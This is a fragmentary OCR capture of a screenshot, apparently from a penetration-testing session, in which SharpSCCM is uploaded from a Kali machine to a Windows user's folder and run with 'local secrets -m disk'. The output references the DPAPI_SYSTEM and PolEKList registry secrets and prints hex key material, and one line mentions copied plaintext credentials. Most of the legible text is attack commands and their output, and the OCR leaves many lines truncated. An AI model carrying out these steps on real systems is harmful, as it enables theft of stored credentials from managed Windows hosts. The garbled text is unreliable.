
s> 
hostname
s> upload 
/home/kali/SharpSCCM
.exe
exe to C:\Users\bob\Documents\SharpSCCM.exe
copied
 the plaintext credentials.
ts> .\SharpSCCM.exe 
local
secrets -m disk
____  _______ _______ _______ _______
____] |______ |       |       |  |  |
      ______| |______ |______ |  |  |    @_Mayyhem
 repository
y key: SECURITY\Policy\Secrets\DPAPI_SYSTEM\CurrVa
y key: SECURITY\Policy\PolEKList
y key: SECURITY\Policy\Secrets\DPAPI_SYSTEM\CurrVa
y key: SECURITY\Policy\PolEKList
92D7AB4AD4DC3C7FAEFFFEB60D6A58CE3D2052ACD46201CA93
92D7AB4AD4DC3C / 7FAEFFFEB60D6A58CE3D2052ACD46201C